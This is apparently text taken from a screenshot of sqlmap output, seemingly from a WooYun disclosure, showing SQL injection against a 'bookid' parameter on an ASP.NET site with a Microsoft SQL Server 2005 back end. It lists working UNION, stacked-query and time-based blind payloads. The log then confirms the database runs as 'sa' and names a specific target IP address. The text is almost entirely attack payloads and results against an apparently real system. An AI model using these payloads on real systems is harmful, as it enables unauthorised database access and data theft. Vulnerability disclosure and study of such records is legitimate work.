 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: bookid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+C
HAR(98)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(74)+CHAR(118)+CHAR(87)+CHAR(97)+CHAR(1
09)+CHAR(102)+CHAR(116)+CHAR(102)+CHAR(65)+CHAR(72)+CHAR(113)+CHAR(106)+CHAR(106
)+CHAR(120)+CHAR(113)--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,[QUERY]--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bookid=1; WAITFOR DELAY '0:0:5'--
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: bookid=1 WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[19:25:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:25:19] [INFO] fetching current user
[19:25:19] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113)+ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000))
,CHAR(32))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(120)+CHAR(113)--
[19:25:19] [DEBUG] performed 1 queries in 0.23 seconds
current user:    'sa'
[19:25:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.144.121.186'
[*] shutting down at 19:25:19
C:\Python27\sqlmap>
www.wooyun.org